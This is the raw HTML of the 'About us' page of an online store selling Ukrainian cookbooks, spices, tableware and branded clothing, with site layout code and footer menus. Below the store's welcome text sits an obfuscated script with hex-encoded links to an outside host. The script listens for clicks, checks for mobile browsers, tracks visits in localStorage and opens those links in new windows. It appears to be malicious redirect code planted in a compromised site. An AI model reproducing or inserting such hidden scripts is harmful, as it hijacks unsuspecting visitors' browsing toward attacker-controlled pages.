unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_widescreen&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_laptop&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_widescreen&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_laptop&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_widescreen&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_laptop&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de2487" data-id="1de2487" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5b85a8 jet-breadcrumbs-align-left elementor-widget elementor-widget-jet-breadcrumbs" data-id="c5b85a8" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://store.klopotenko.com/en/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">About us</span></div>
		</div>
		</div>
		</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">

<div class="site-content__wrap container">
	<div class="row">

		
		<div id="primary" class="col-xs-12">

			
			<main id="main" class="site-main">
<article id="post-2890" class="post-2890 page type-page status-publish hentry">

			<header class="page-header">
			<h1 class="page-title">About us</h1>		</header><!-- .page-header -->
	
	
	<div class="page-content">
		
<p>Welcome to the online store of cookbooks, gifts, tableware and branded clothing by Yevhen Klopotenko.&#13;
&#13;
We have a great goal: to strengthen Ukrainian culture and give Ukrainians more confidence in themselves as a nation. We do this through Ukrainian products. Which are exactly what you can find in our online store.&#13;
&#13;
The way it works is simple: you know about your heritage, love it, live with it, and feel your self. Because you know where you started and what is your base.&#13;
&#13;
We are ready to move the world of culinary flavors to a new level!&#13;
&#13;
Drohobych smoked salt, natural Ukrainian spices, wheat, unusual sauces, high-quality kitchen boards, eco-bags, branded T-shirts, author&#8217;s books, gift sets for true connoisseurs and much more &#8211; so that everyone knows about your gastronomic passion.</p>

<p><p style="text-align: right;"><strong>&#8220;You will cook more deliciously and go even more crazy about food.</strong></p>&#13;
<p style="text-align: right;"><strong>And for more motivation, I will sign a book for you.&#8221;</strong></p>&#13;
<p style="text-align: right;"><strong> </strong></p>&#13;
<p style="text-align: right;"><strong>With Ukraine in their hearts, Yevhen Klopotenko and the team</strong></p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x62\x4b\x47\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x73\x62\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6e\x52\x6f\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x72\x59\x71\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x67\x69\x43\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x6d\x58\x56\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x70\x66\x56\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x70\x51\x43\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x64\x70\x4d\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x72\x52\x44\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .page-content -->

	</article><!-- #post-2890 -->
</main><!-- #main -->

			
		</div><!-- #primary -->

		
		
	</div>
</div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		<style id="elementor-post-1693">.elementor-1693 .elementor-element.elementor-element-4ab32be > .elementor-container{max-width:1220px;}.elementor-1693 .elementor-element.elementor-element-4ab32be .elementor-repeater-item-32311e1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1693 .elementor-element.elementor-element-ad072ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-1693 .elementor-element.elementor-element-3d70c4d{text-align:left;}.elementor-1693 .elementor-element.elementor-element-3d70c4d .elementor-heading-title{color:#222222;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0px;}.elementor-1693 .elementor-element.elementor-element-fbd97b4 .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1693 .elementor-element.elementor-element-fbd97b4 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1693 .elementor-element.elementor-element-fbd97b4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1693 .elementor-element.elementor-element-fbd97b4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1693 .elementor-element.elementor-element-fbd97b4 .menu-item-link-top{color:#000000;padding:0px 0px 0px 0px;}.elementor-1693 .elementor-element.elementor-element-fbd97b4 .menu-item-link-top .jet-nav-link-text{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;letter-spacing:0px;}.elementor-1693 .elementor-element.elementor-element-fbd97b4 .menu-item:hover > .menu-item-link-top{color:#63C8C0;}.elementor-1693 .elementor-element.elementor-element-fbd97b4 .menu-item.current-menu-item .menu-item-link-top{color:#63C8C0;}.elementor-1693 .elementor-element.elementor-element-fbd97b4 .jet-nav > .jet-nav__item{margin:0px 0px 10px 0px;}.elementor-1693 .elementor-element.elementor-element-341da72 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-1693 .elementor-element.elementor-element-341da72 > .elementor-element-populated{margin:0px 0px 0px 45px;--e-column-margin-right:0px;--e-column-margin-left:45px;}.elementor-1693 .elementor-element.elementor-element-837c41e{text-align:left;}.elementor-1693 .elementor-element.elementor-element-837c41e .elementor-heading-title{color:#222222;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0px;}.elementor-1693 .elementor-element.elementor-element-0505366 .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1693 .elementor-element.elementor-element-0505366 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1693 .elementor-element.elementor-element-0505366 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1693 .elementor-element.elementor-element-0505366 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1693 .elementor-element.elementor-element-0505366 .menu-item-link-top{color:#000000;padding:0px 0px 0px 0px;}.elementor-1693 .elementor-element.elementor-element-0505366 .menu-item-link-top .jet-nav-link-text{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;letter-spacing:0px;}.elementor-1693 .elementor-element.elementor-element-0505366 .menu-item:hover > .menu-item-link-top{color:#63C8C0;}.elementor-1693 .elementor-element.elementor-element-0505366 .menu-item.current-menu-item .menu-item-link-top{color:#63C8C0;}.elementor-1693 .elementor-element.elementor-element-0505366 .jet-nav > .jet-nav__item{margin:0px 0px 10px 0px;}.elementor-1693 .elementor-element.elementor-element-663e52b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-1693 .elementor-element.elementor-element-de332e7{text-align:left;}.elementor-1693 .elementor-element.elementor-element-de332e7 .elementor-heading-title{color:#222222;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;line-height:1em;letter-spacing:0px;}.elementor-1693 .elementor-element.elementor-element-86c0503 > .elementor-widget-container{margin:0px 0px -33px 0px;padding:0px 0px 0px 0px;}.elementor-1693 .elementor-element.elementor-element-da77316 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1693 .elementor-element.elementor-element-b42311e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-1693 .elementor-element.elementor-element-b42311e .elementor-widget-container{text-align:left;}.elementor-1693 .elementor-element.elementor-element-b42311e .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-1693 .elementor-element.elementor-element-b42311e .elementor-social-icon i{color:#222222;}.elementor-1693 .elementor-element.elementor-element-b42311e .elementor-social-icon svg{fill:#222222;}.elementor-1693 .elementor-element.elementor-element-b42311e .elementor-social-icon:hover{background-color:#02010100;}.elementor-1693 .elementor-element.elementor-element-b42311e .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1693 .elementor-element.elementor-element-b42311e .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1693 .elementor-element.elementor-element-b42311e > .elementor-widget-container{margin:33px 0px 0px 0px;}.elementor-1693 .elementor-element.elementor-element-4ab32be{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E8E8E8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 0px 110px 0px;}.elementor-1693 .elementor-element.elementor-element-4ab32be, .elementor-1693 .elementor-element.elementor-element-4ab32be > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1693 .elementor-element.elementor-element-4ab32be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-1693 .elementor-element.elementor-element-ad072ba > .elementor-element-populated{margin:0px 0px 14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1693 .elementor-element.elementor-element-341da72 > .elementor-element-populated{margin:0px 0px 6px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1693 .elementor-element.elementor-element-4ab32be{padding:67px 0px 70px 0px;}}@media(min-width:768px){.elementor-1693 .elementor-element.elementor-element-ad072ba{width:33.905%;}.elementor-1693 .elementor-element.elementor-element-341da72{width:32.427%;}}</style>		<div data-elementor-type="jet_footer" data-elementor-id="1693" class="elementor elementor-1693 elementor-207" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4ab32be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ab32be" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;32311e1&quot;,&quot;jet_parallax_layout_image_widescreen&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_laptop&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet_extra&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile_extra&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_widescreen&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_laptop&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_widescreen&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_laptop&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_widescreen&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_laptop&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile_extra&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ad072ba" data-id="ad072ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d70c4d elementor-widget elementor-widget-heading" data-id="3d70c4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">Shop</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-fbd97b4 jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="fbd97b4" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-shop_menu_en-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2890 current_page_item jet-nav__item-2938 jet-nav__item"><a href="https://store.klopotenko.com/en/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">About us</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2939 jet-nav__item"><a href="https://store.klopotenko.com/en/shop/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Shop</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2940 jet-nav__item"><a href="https://store.klopotenko.com/en/payment-and-delivery/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Payment and delivery</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2941 jet-nav__item"><a href="https://store.klopotenko.com/en/payment-and-delivery/faq/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">FAQ</span></a></div>
</div></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-341da72" data-id="341da72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-837c41e elementor-widget elementor-widget-heading" data-id="837c41e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Useful links</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-0505366 jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="0505366" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-footer_menu_en-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2902 jet-nav__item"><a href="https://store.klopotenko.com/en/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Privacy policy</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-2901 jet-nav__item"><a href="https://store.klopotenko.com/en/public-offer-agreement/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Public offer agreement</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1737 jet-nav__item"><a href="https://store.klopotenko.com/en/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact us</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-1728 jet-nav__item"><a target="_blank" rel="nofollow" href="https://klopotenko.com/en/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">klopotenko.com</span></a></div>
